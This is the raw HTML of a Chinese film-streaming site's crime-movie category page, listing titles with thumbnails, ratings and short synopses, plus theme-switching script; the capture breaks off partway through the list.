

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dlysmy.com/item/2411.html
body_size: 13769
content:
<!DOCTYPE html><html><head><title>好看的高清犯罪片_免费犯罪片全集_第1页 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.dlysmy.com","wapurl":"www.dlysmy.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220716-1/1c091ce49131fdc2e846091068f1479a.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220716-1/1c091ce49131fdc2e846091068f1479a.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/241.html">电影</a></li><li><a href="/item/242.html">电视剧</a></li><li><a href="/item/244.html">动漫</a></li><li><a href="/item/243.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/241.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/242.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/244.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/243.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%8B%BC%E5%B0%91%E5%B9%B4.html" rel="nofollow"><span class="hot_name">狼少年</span></a></li><li><a href="/search/wd/%E6%88%91%E7%9A%84%E5%A4%A9%E6%89%8D%E5%A5%B3%E5%8F%8B.html" rel="nofollow"><span class="hot_name">我的天才女友</span></a></li><li><a href="/search/wd/%E6%88%91%E8%84%91%E4%B8%AD%E7%9A%84%E6%A9%A1%E7%9A%AE%E6%93%A6.html" rel="nofollow"><span class="hot_name">我脑中的橡皮擦</span></a></li><li><a href="/search/wd/%E7%8A%AF%E7%BD%AA%E9%83%BD%E5%B8%82.html" rel="nofollow"><span class="hot_name">犯罪都市</span></a></li><li><a href="/search/wd/%E7%AC%AC%E4%B8%89%E7%A7%8D%E7%88%B1%E6%83%85.html" rel="nofollow"><span class="hot_name">第三种爱情</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部犯罪片</span><h1 class="title">高清犯罪片全集</h1><a class="text_muted pull_left" href="/class/2411.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/95076.html" title="黑狱断肠歌之砌生猪肉" class="text_muted">黑狱断肠歌之砌生猪肉</a><span class="split_line"></span><a href="/detail/249322.html" title="飞虎雄心" class="text_muted">飞虎雄心</a><span class="split_line"></span><a href="/detail/264458.html" title="再审" class="text_muted">再审</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/273361.html" title="谈判专家(粤语)" data-original="https://img.kuaikanzy.cc/upload/vod/20240719-1/c6f6a7808c1db4188afe30f294d29847.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至【1】</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/273361.html" title="谈判专家(粤语)">谈判专家(粤语)</a></p><p class="vodlist_sub">强强对话，以“嘴”服人！谈判专家卓文伟（刘青云 饰）意外成为一桩命案的头号嫌犯，被逼无奈下他占</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/272604.html" title="狂野嘻哈梦" data-original="https://img.kuaikanzy.cc/upload/vod/20230914-1/60b8e4012310dcbf6df3f5b760ee7657.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272604.html" title="狂野嘻哈梦">狂野嘻哈梦</a></p><p class="vodlist_sub">由于没钱支付录音棚的费用，一名有犯罪前科的嘻哈新星冒险进行一桩毒品交易，而这有可能让他失去一切</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/272280.html" title="暗杀风暴(粤)" data-original="https://img.kuaikanzy.cc/upload/vod/20230914-1/5e9e9ce35090574657c71a144c37bc5c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272280.html" title="暗杀风暴(粤)">暗杀风暴(粤)</a></p><p class="vodlist_sub">《暗杀风暴》（Death Notice）是由古天乐、张智霖、吴镇宇、胡杏儿、周秀娜等主演，邱礼</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/272281.html" title="暗杀风暴(国)" data-original="https://img.kuaikanzy.cc/upload/vod/20230914-1/90056fe9165b7f1d6811aed2ab2e0cf8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272281.html" title="暗杀风暴(国)">暗杀风暴(国)</a></p><p class="vodlist_sub">《暗杀风暴》（Death Notice）是由古天乐、张智霖、吴镇宇、胡杏儿、周秀娜等主演，邱礼</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/272152.html" title="对决无声" data-original="https://img.kuaikanzy.cc/upload/vod/20230916-1/19de6cf4d55bb3d4f2d0ef2dce7eb280.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272152.html" title="对决无声">对决无声</a></p><p class="vodlist_sub">进队不久的缉毒警成杰在抓捕毒贩时被咬疑似感染艾滋病，队长刘云飞接到通知江城会有一场大的毒品交易</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/267172.html" title="郊区男孩2" data-original="https://img.kuaikanzy.cc/upload/vod/20230928-1/47b78ca59a9ade2f9adce422297f816a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267172.html" title="郊区男孩2">郊区男孩2</a></p><p class="vodlist_sub">为了摆脱背叛、复仇和暴力的循环，特劳雷兄弟在阴暗的巴黎郊区继续朝着光明的未来奋斗。特劳雷兄弟是</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/267154.html" title="急速杀阵" data-original="https://img.kuaikanzy.cc/upload/vod/20230928-1/97df4f0054fda9d467a610c902817b35.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267154.html" title="急速杀阵">急速杀阵</a></p><p class="vodlist_sub">失去一切的卡车赛车手罗杰收到了一个诱人却危险的邀请：给一伙盗贼当跑路司机。这个故事的主人公是罗</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/266781.html" title="羔羊游戏(国)" data-original="https://img.kuaikanzy.cc/upload/vod/20230818-1/531037be8a77af14993d0242bdee9340.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266781.html" title="羔羊游戏(国)">羔羊游戏(国)</a></p><p class="vodlist_sub">故事发生在1996年之前的香港，女主雪莉在自己的婚礼现场遭遇劫匪挟持，并目睹丈夫死于匪徒枪下。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/266784.html" title="72小时黄金行动(粵)" data-original="https://img.kuaikanzy.cc/upload/vod/20230810-1/451956794703290e9ca781c95a5911d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266784.html" title="72小时黄金行动(粵)">72小时黄金行动(粵)</a></p><p class="vodlist_sub">《72小时黄金行动》是由王华民编剧并执导，谢天华、何佩瑜、林雪、洪卓立领衔主演，李兴华、罗欣馨</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/266783.html" title="无间之战(国)" data-original="https://img.kuaikanzy.cc/upload/vod/20230806-1/d4ed956d9175fbf0b36af0d4f7715be6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266783.html" title="无间之战(国)">无间之战(国)</a></p><p class="vodlist_sub">影片讲述了一对警察兄弟，弟弟健诚（黄宗泽饰）为卧底，哥哥健忠（谢天华饰）为缉毒警，兄弟俩互在警</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/266782.html" title="无间之战(粤)" data-original="https://img.kuaikanzy.cc/upload/vod/20230806-1/eb355fedfc62406cc193497f112d0dbc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">720P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266782.html" title="无间之战(粤)">无间之战(粤)</a></p><p class="vodlist_sub">影片讲述了一对警察兄弟，弟弟健诚（黄宗泽饰）为卧底，哥哥健忠（谢天华饰）为缉毒警，兄弟俩互在警</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/266785.html" title="72小时黄金行动(国)" data-original="https://img.kuaikanzy.cc/upload/vod/20230810-1/f3e9b0dbc96e66c121813dc37f7252a7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266785.html" title="72小时黄金行动(国)">72小时黄金行动(国)</a></p><p class="vodlist_sub">《72小时黄金行动》是由王华民编剧并执导，谢天华、何佩瑜、林雪、洪卓立领衔主演，李兴华、罗欣馨</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/detail/266758.html" title="夜幕猎人" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-9/125bfc7e88f901d0f70c164f5a29cc06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266758.html" title="夜幕猎人">夜幕猎人</a></p><p class="vodlist_sub">本·金斯利、亨利·卡维尔、亚历珊德拉·达达里奥加盟心理惊悚片[诺米斯](Nomis，暂译)。该</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/detail/266768.html" title="夺命金（粤）" data-original="https://img.kuaikanzy.cc/upload/vod/20230828-1/be5b1f8629ef4ccaefaa6eaf1f5dc03b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266768.html" title="夺命金（粤）">夺命金（粤）</a></p><p class="vodlist_sub">香港世道不景气，普通人的日子不好过，连黑白两道的人也日陷窘境。打拼多年的黑道小人物三脚豹（刘青</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/detail/266770.html" title="羔羊游戏(粤)" data-original="https://img.kuaikanzy.cc/upload/vod/20230818-1/f1002349637210a7e04c610777994ce2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266770.html" title="羔羊游戏(粤)">羔羊游戏(粤)</a></p><p class="vodlist_sub">故事发生在1996年之前的香港，女主雪莉在自己的婚礼现场遭遇劫匪挟持，并目睹丈夫死于匪徒枪下。</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/detail/266762.html" title="十一罗汉" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/780ed7b716d789ef5ec6d0f3fc8b7864.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266762.html" title="十一罗汉">十一罗汉</a></p><p class="vodlist_sub">《十一罗汉》根据1960年的同名作品改编，是由史蒂文·索德伯格执导，乔治·克鲁尼、布拉德·皮特</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/detail/266751.html" title="杀人优越权" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/e73a1e2eeaff854628fb7e37ca3c2d63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266751.html" title="杀人优越权">杀人优越权</a></p><p class="vodlist_sub">李钟硕将加盟朴勋政执导新片[VIP]。故事讲述朝鲜某高官儿子在世界各国连续杀人，韩朝两国警方以</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/detail/266761.html" title="反贪风暴4" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/dbc282c0bf298f65173d83762658e55c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语|粤语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266761.html" title="反贪风暴4">反贪风暴4</a></p><p class="vodlist_sub">廉政公署收到报案人廖雨萍（周秀娜饰）的实名举报，举报正在坐牢的富二代曹元元（林峯饰）涉嫌行贿监</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/detail/266759.html" title="多米诺骨牌" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-9/fd25c46886d265c3e50292094c017e3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266759.html" title="多米诺骨牌">多米诺骨牌</a></p><p class="vodlist_sub">已有四年未有新作面世的“老帕”布莱恩·德·帕尔玛将拍摄一部名为《多米诺骨牌（Domino）》（</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/detail/266760.html" title="售命" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/0ea408e7f4986b51e6be8de9ded761f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266760.html" title="售命">售命</a></p><p class="vodlist_sub">《售命》由邓仲谋导演，傅孟柏、曾之乔、蔡淑臻、李铭忠等参演的电影。[1]二十七岁的厌世保险员阿</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/detail/266764.html" title="割喉市" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-9/6ec1c534b15b7bf8945daada033edad3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266764.html" title="割喉市">割喉市</a></p><p class="vodlist_sub">本片讲述卡特里娜飓风期间，在美国新奥尔良州的第九区低地发生的一宗抢劫案。2005年新奥尔良，四</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/detail/266769.html" title="麒麟臂" data-original="https://img.kuaikanzy.cc/upload/vod/20230301-6/40e8560945fe0b899a39ea172079a1e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266769.html" title="麒麟臂">麒麟臂</a></p><p class="vodlist_sub">一辆巴士发生事故，载有21名乘客。维克拉姆是这场事故中唯一的幸存者。维克拉姆患有消失双胞胎综合</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/detail/266763.html" title="匪帮传奇" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/b3ac091f7902628626d737754ff0202b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266763.html" title="匪帮传奇">匪帮传奇</a></p><p class="vodlist_sub">20世纪40年代，前拳击冠军Mickey Cohen（西恩·潘 Sean Penn 饰）是洛杉</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/detail/266754.html" title="引爆者" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/166963cbb2d07e7a04a8520bb5062bce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266754.html" title="引爆者">引爆者</a></p><p class="vodlist_sub">本片讲述了矿上的爆破工人赵旭东（段奕宏饰）在一次矿难中侥幸逃生，却发现了这是一个巨大的阴谋。随</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/detail/266755.html" title="巴寇亚克之仇" 